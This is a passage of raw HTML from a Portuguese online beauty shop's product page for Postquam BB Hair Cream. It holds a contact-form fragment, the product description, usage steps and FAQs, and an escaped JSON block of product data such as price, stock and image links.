                                                        class="ets_cfu_form-control wpcfu-text ets_cfu-email ets_cfu-validates-as-required wpcfu-validates-as-email form-control"
                                                                    aria-required="true"
                                aria-invalid="false"
                                            type="email"
                                name="Email"
             />
            </span>
</label></div>
<div class="ets_cfu_input_checkbox ets_cfu_input"><label><span class="ets_cfu_form-control-wrap checkbox-543">
    <span  class="ets_cfu_form-control ets_cfu-checkbox ets_cfu-validates-as-required"    > <span class="each_a_line ets_cfu-list-item first">
    <label for="checkbox-543_Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*">
                    <input type="checkbox"  name="checkbox-543[]"  value="Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*"      id="checkbox-543_Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*"  />
            <span class="wpcfu-list-item-label">Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*</span>
            </label>
    </span></span>

</span></label></div>
</div>
</div>
<div class="ets_cfu_box style1">
<div class="ets_cfu_col col1">
<div class="ets_cfu_input_submit ets_cfu_input"><input  class="ets_cfu_form-control ets_cfu-submit btn btn-primary "      type="submit"  value="Enviar"  /></div>
</div>
</div>
<div class="ets_cfu_box style1">
<div class="ets_cfu_col col1">
<div class="ets_cfu_input_recaptcha ets_cfu_input"><label>
<div class="ets_cfu_form-control-wrap">
    <div  data-sitekey="6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7"                class="ets_cfu_form-control g-recaptcha ets_cfu-recaptcha"   ></div>

</div><br />
</label></div>
</div>
</div>
</div>

                        <div class="wpcfu-response-output wpcfu-display-none"></div>
                    </form>
                    <div class="clearfix">&nbsp;</div>
                </div>                            </div>
        </div>
    </div>
</div>



              

            </div>



        </div>

      </div>
    </div>



      
          
      






      <div class="row product-details-title-container">
          <span>Informação</span>
      </div>
      
          <div class="tabs  custom-product-tab">
              <ul class="nav nav-tabs" role="tablist">
                                        <li class="nav-item">
                          <a
                                  class="nav-link active"
                                  data-toggle="tab"
                                  href="#description"
                                  role="tab"
                                  aria-controls="description"
                                   aria-selected="true">Descrição</a>
                      </li>
                                              <label> | </label>
                                                                                  <li class="nav-item">
                          <a
                                  class="nav-link"
                                  data-toggle="tab"
                                  href="#product-details"
                                  role="tab"
                                  aria-controls="product-details"
                                  >Detalhes</a>
                      </li>
                                                                                        </ul>

              <div class="tab-content custom-product-tab-content" id="tab-content">
                  <div class="tab-pane fade in active" id="description" role="tabpanel">
                      
                          <div class="product-description">        <div data-elementor-type="post" data-elementor-id="1632030906" class="elementor elementor-1632030906" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-6d78a8b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="6d78a8b4" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-19369beb elementor-column elementor-col-100 elementor-top-column" data-id="19369beb" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1f810e46 elementor-widget elementor-widget-heading" data-id="1f810e46" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">O que pode este produto fazer por si?</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-203b825f elementor-widget elementor-widget-spacer" data-id="203b825f" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-72d5535c elementor-widget elementor-widget-text-editor" data-id="72d5535c" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;">O Postquam BB Hair Cream tem uma textura leve e um agradável aroma a melão. Este creme capilar tem uma acção total sobre o cabelo porque repara, nutre e hidrata em profundidade. Será a cura perfeita para o cabelo danificado, baço e seco, restaurando o vigor, a suavidade e o brilho. E se o meu cabelo estiver fino? Proporcionará volume e densidade. Os resultados são visíveis desde a primeira aplicação.</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-7cd93f06 elementor-widget elementor-widget-heading" data-id="7cd93f06" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Principais ingredientes activos:</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-52c4a77d elementor-widget elementor-widget-spacer" data-id="52c4a77d" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-1e77ae97 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1e77ae97" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-5c3b1644 elementor-column elementor-col-50 elementor-top-column" data-id="5c3b1644" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-4a85403f elementor-column elementor-col-50 elementor-top-column" data-id="4a85403f" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3efee139 elementor-widget elementor-widget-heading" data-id="3efee139" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Ácidos alfa-hidroxi de frutos</p>        </div>
                </div>
                <div class="elementor-element elementor-element-62a2b04b elementor-widget elementor-widget-text-editor" data-id="62a2b04b" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;"><span style="color: #000000;">São extraídos de limão e maracujá. Têm um efeito descascador sobre o cabelo e hidratam-no.</span></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-54bb2e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="54bb2e47" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-5a942228 elementor-column elementor-col-50 elementor-top-column" data-id="5a942228" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2b6104a5 elementor-widget elementor-widget-image" data-id="2b6104a5" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/SiliconasVolatiles.png" loading="lazy" alt="" width="506" height="506">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-dfcd4bb elementor-column elementor-col-50 elementor-top-column" data-id="dfcd4bb" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-276de348 elementor-widget elementor-widget-heading" data-id="276de348" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Silconas</p>        </div>
                </div>
                <div class="elementor-element elementor-element-5844bae4 elementor-widget elementor-widget-text-editor" data-id="5844bae4" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: justify;"><span style="color: #000000;">Protege o cabelo, reparando e alisando a cutícula capilar.</span></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-23005df2 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="23005df2" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-476c77cb elementor-column elementor-col-100 elementor-top-column" data-id="476c77cb" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-581fdf28 elementor-widget elementor-widget-spacer" data-id="581fdf28" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-6642c3a8 elementor-widget elementor-widget-spacer" data-id="6642c3a8" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-5081abc9 elementor-widget elementor-widget-heading" data-id="5081abc9" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Como realizar a sua rotina com Postquam BB Hair Cream 100 Ml:</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-214187ce elementor-widget elementor-widget-spacer" data-id="214187ce" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-580be841 elementor-widget elementor-widget-text-editor" data-id="580be841" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><ul style="list-style-type: disc;"><li>Aplicar uma dose moderada de Postquam BB Hair Cream na palma da mão.</li></ul></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-4384474d elementor-widget elementor-widget-text-editor" data-id="4384474d" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><ul style="list-style-type: disc;"><li>Espalhar pelo cabelo desde os comprimentos médios até às pontas, evitando as raízes.</li></ul></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-37e13939 elementor-widget elementor-widget-text-editor" data-id="37e13939" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><ul style="list-style-type: disc; font-size: 15.2px;"><li style="text-align: justify;">Não é necessário enxaguar o cabelo depois.</li></ul></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-374d73b1 elementor-widget elementor-widget-spacer" data-id="374d73b1" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-55886d76 elementor-widget elementor-widget-spacer" data-id="55886d76" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-25e01f3d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="25e01f3d" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-1eb28fb6 elementor-column elementor-col-100 elementor-top-column" data-id="1eb28fb6" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-30a1eb06 elementor-widget elementor-widget-spacer" data-id="30a1eb06" data-element_type="widget" data-widget_type="spacer.default">
                <div class="elementor-widget-container">
                <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-4243991d elementor-widget elementor-widget-heading" data-id="4243991d" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">FAQs - Perguntas Frequentes</span>        </div>
                </div>
                <div class="elementor-element elementor-element-7e4aac8f elementor-widget elementor-widget-toggle" data-id="7e4aac8f" data-element_type="widget" data-widget_type="toggle.default">
                <div class="elementor-widget-container">
                <div class="elementor-toggle" role="tablist">
                    <div class="elementor-toggle-item">
                <h2 id="elementor-tab-title-2111" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2111">
                                        <span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
                        <i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
                        <i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
                    </span>
                                        <a href="">É adequado para todos os tipos de cabelo?</a>
                </h2>
                <div id="elementor-tab-content-2111" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2111">
                    <p style="text-align: justify;">O Postquam BB Hair Cream é adequado para todos os tipos de cabelo, seja oleoso, seco, frisado, sensível...</p>                </div>
            </div>
                    <div class="elementor-toggle-item">
                <h2 id="elementor-tab-title-2112" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-2112">
                                        <span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
                        <i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
                        <i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
                    </span>
                                        <a href="">Quais são os benefícios para o cabelo?</a>
                </h2>
                <div id="elementor-tab-content-2112" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2112">
                    <p style="text-align: justify;">Os benefícios deste soro capilar são:</p><p style="text-align: justify;"></p><p style="text-align: justify;">- Repara, nutre e hidrata em profundidade.</p><p style="text-align: justify;"></p><p style="text-align: justify;">- Restaura a vitalidade, a suavidade e o brilho do cabelo</p><p style="text-align: justify;"></p><p style="text-align: justify;">- Dá volume e densidade</p>                </div>
            </div>
                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        </div>
                      
                  </div>

                  
                      <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;6&quot;,&quot;id_manufacturer&quot;:&quot;1&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PQPBBCRCAP&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;0&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;4,39\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2016-10-21 16:55:36&quot;,&quot;date_upd&quot;:&quot;2026-01-24 09:09:00&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Comprar BB CREME A\u017dc\u017daO 360\u008do PARA O CABELO. online ao melhor pre\u00e7o em The Beauty Corner. Produtos de cabeleireiro e est\u00e9tica profissional ao seu alcance.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;BB CREME A\u017dc\u017daO 360\u008do PARA O CABELO. | The Beauty Corner&quot;,&quot;link_rewrite&quot;:&quot;bb-cream-capilar-postquam-100-ml&quot;,&quot;name&quot;:&quot;BB CREAM CABELLO POSTQUAM 100 ML&quot;,&quot;description&quot;:&quot;&lt;h2&gt;O que pode este produto fazer por si?&lt;\/h2&gt;                &lt;p style=\&quot;text-align: justify;\&quot;&gt;O Postquam BB Hair Cream tem uma textura leve e um agrad\u00e1vel aroma a mel\u00e3o. Este creme capilar tem uma ac\u00e7\u00e3o total sobre o cabelo porque repara, nutre e hidrata em profundidade. Ser\u00e1 a cura perfeita para o cabelo danificado, ba\u00e7o e seco, restaurando o vigor, a suavidade e o brilho. E se o meu cabelo estiver fino? Proporcionar\u00e1 volume e densidade. Os resultados s\u00e3o vis\u00edveis desde a primeira aplica\u00e7\u00e3o.&lt;\/p&gt;                &lt;h2&gt;Principais ingredientes activos:&lt;\/h2&gt;                &lt;p&gt;\u00c1cidos alfa-hidroxi de frutos&lt;\/p&gt;                &lt;p style=\&quot;text-align: justify;\&quot;&gt;S\u00e3o extra\u00eddos de lim\u00e3o e maracuj\u00e1. T\u00eam um efeito descascador sobre o cabelo e hidratam-no.&lt;\/p&gt;                                    &lt;img src=\&quot;\/img\/cms\/SiliconasVolatiles.png\&quot; loading=\&quot;lazy\&quot; alt=\&quot;\&quot; width=\&quot;506\&quot; height=\&quot;506\&quot;&gt;                                        &lt;p&gt;Silconas&lt;\/p&gt;                &lt;p style=\&quot;text-align: justify;\&quot;&gt;Protege o cabelo, reparando e alisando a cut\u00edcula capilar.&lt;\/p&gt;                &lt;h2&gt;Como realizar a sua rotina com Postquam BB Hair Cream 100 Ml:&lt;\/h2&gt;                &lt;ul style=\&quot;list-style-type: disc;\&quot;&gt;&lt;li&gt;Aplicar uma dose moderada de Postquam BB Hair Cream na palma da m\u00e3o.&lt;\/li&gt;&lt;\/ul&gt;&lt;ul style=\&quot;list-style-type: disc;\&quot;&gt;&lt;li&gt;Espalhar pelo cabelo desde os comprimentos m\u00e9dios at\u00e9 \u00e0s pontas, evitando as ra\u00edzes.&lt;\/li&gt;&lt;\/ul&gt;&lt;ul style=\&quot;list-style-type: disc; font-size: 15.2px;\&quot;&gt;&lt;li style=\&quot;text-align: justify;\&quot;&gt;N\u00e3o \u00e9 necess\u00e1rio enxaguar o cabelo depois.&lt;\/li&gt;&lt;\/ul&gt;                FAQs - Perguntas Frequentes                        &lt;h2 id=\&quot;elementor-tab-title-2111\&quot; data-tab=\&quot;1\&quot; role=\&quot;tab\&quot; aria-controls=\&quot;elementor-tab-content-2111\&quot;&gt;                                        &lt;a href=\&quot;\&quot;&gt;\u00c9 adequado para todos os tipos de cabelo?&lt;\/a&gt;                &lt;\/h2&gt;                    &lt;p style=\&quot;text-align: justify;\&quot;&gt;O Postquam BB Hair Cream \u00e9 adequado para todos os tipos de cabelo, seja oleoso, seco, frisado, sens\u00edvel...&lt;\/p&gt;                                &lt;h2 id=\&quot;elementor-tab-title-2112\&quot; data-tab=\&quot;2\&quot; role=\&quot;tab\&quot; aria-controls=\&quot;elementor-tab-content-2112\&quot;&gt;                                        &lt;a href=\&quot;\&quot;&gt;Quais s\u00e3o os benef\u00edcios para o cabelo?&lt;\/a&gt;                &lt;\/h2&gt;                    &lt;p style=\&quot;text-align: justify;\&quot;&gt;Os benef\u00edcios deste soro capilar s\u00e3o:&lt;\/p&gt;&lt;p style=\&quot;text-align: justify;\&quot;&gt;&lt;\/p&gt;&lt;p style=\&quot;text-align: justify;\&quot;&gt;- Repara, nutre e hidrata em profundidade.&lt;\/p&gt;&lt;p style=\&quot;text-align: justify;\&quot;&gt;&lt;\/p&gt;&lt;p style=\&quot;text-align: justify;\&quot;&gt;- Restaura a vitalidade, a suavidade e o brilho do cabelo&lt;\/p&gt;&lt;p style=\&quot;text-align: justify;\&quot;&gt;&lt;\/p&gt;&lt;p style=\&quot;text-align: justify;\&quot;&gt;- D\u00e1 volume e densidade&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;O que pode este produto fazer por si?                O Postquam BB Hair Cream tem uma textura leve e um agrad\u00e1vel aroma a mel\u00e3o. Este creme capilar ...&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1632,&quot;id_product&quot;:1632,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:false,&quot;category_name&quot;:false,&quot;link&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/producto\/bb-cream-capilar-postquam-100-ml\/&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:3.628099,&quot;price_without_reduction&quot;:16.5,&quot;reduction&quot;:12.110001,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;3138618&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;1632&quot;,&quot;id_shop&quot;:&quot;6&quot;,&quot;id_shop_group&quot;:&quot;1&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:13.636364,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;10.008265&quot;,&quot;reduction_tax&quot;:&quot;0&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;hundred&quot;:&quot;4.390000&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:391,&quot;quantity_all_versions&quot;:391,&quot;id_image&quot;:&quot;pt-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Modo de empleo&quot;,&quot;value&quot;:&quot;&amp;nbsp;&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Principios activos&quot;,&quot;value&quot;:&quot;&amp;nbsp;&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;L\u00ednea&quot;,&quot;value&quot;:&quot;HAIR CARE&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Green Beauty&quot;,&quot;value&quot;:&quot;Animal&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Green Beauty&quot;,&quot;value&quot;:&quot;Vegan&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Informa\u00e7\u00f5es ambientais&quot;,&quot;value&quot;:&quot;&amp;nbsp;&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;7&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Itens&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-small_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-cart_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-home_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-medium_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-large_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-small_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-home_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108579-large_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;108579&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108580-small_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108580-cart_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108580-home_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108580-medium_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108580-large_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108580-small_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108580-home_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108580-large_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;108580&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108581-small_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108581-cart_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108581-home_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108581-medium_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108581-large_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108581-small_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108581-home_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/108581-large_default\/bb-cream-capilar-postquam-100-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;108581&